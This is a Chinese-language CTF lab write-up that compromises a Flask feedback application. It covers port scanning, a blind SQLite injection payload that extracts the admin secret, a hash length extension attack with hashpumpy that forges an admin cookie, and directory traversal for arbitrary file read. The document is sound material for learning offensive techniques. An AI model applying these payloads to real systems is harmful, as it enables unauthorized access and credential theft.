基本信息
端口扫描
常规22和80:
1 | nmap -sC -sV 10.10.10.195 |
80

是一个开源系统,提供了guest账号密码:

guest登录后可以提交feedback:
代码分析
提供了源码:
下载下来分析,很明显是Flask:

admin.py

判断权限,然后log view和list功能:
app.py

主要就是登录登出以及submit功能,submit会判断长度以及过滤一些字符,然后insert,这里可以注入,需要bypass过滤,sqlite3数据库:
lwt.py

主要是session,签名,验证之类的:
utils.py
登录处理,权限判断,以及log之类的一些:
cookie

根据代码可以知道cookie是session加sig,解析后是这样:
SQL注入
sqlite3注入,参考资料:
- [https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/SQLite%20Injection.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL Injection/SQLite Injection.md)
Boolean Extract Info

1 | "'AND (SELECT CASE WHEN ((SELECT substr(secret,"+str(i+1)+",1) FROM users WHERE role=1) = '"+c+"') THEN 1 ELSE MATCH(1,1) END))--" |
1 | username=guest;secret=84983c60f7daadc1cb8698621f802c0d9f9a3c3c295c810748fb048115c186ec |
提示不能使用MATCH,这意思是无法match Admin用户secret的确切长度,我们需要一个循环脚本,guest的secret长度是64,我们需要循环直到64,尚未match完成就会得到这个响应,通过sql注入获取admin的secret:
1 | [+] Admin Secret: f1fc12010c094016def791e1435ddfdcaeccf8250e36630c0bc93285c2971105 |
现在我们有admin的secret,但还需要解决sign问题
admin-secret-sqli.py
1 | # query_db("insert into messages values ('%s')" % message) -> get secret of admin |
哈希长度扩展攻击
sign是直接这样的,可以使用哈希长度扩展攻击:
1 | def sign(msg): |
参考资料:
- Everything you need to know about hash length extension attacks » SkullSecurity
https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks
Hashpump
1 | pip2 install hashpumpy |

可以直接使用Hashpump,因为从代码里知道sig用的secret是SECRET = os.urandom(randrange(8, 15)),这样的不定长度,我们需要循环判断, 最终得到admin cookie:
1 | [+] FOUND |
替换cookie,现在我们是admin:
##Hashpump.py
1 | from base64 import b64decode, b64encode |
admin
根据代码我们知道admin有log view和list功能,页面上没有入口,我们可以直接去访问接口,然后存在目录遍历以及任意文件读取(注意点:如果无法获得内容,加个headerContent-Type: application/x-www-form-urlencoded):
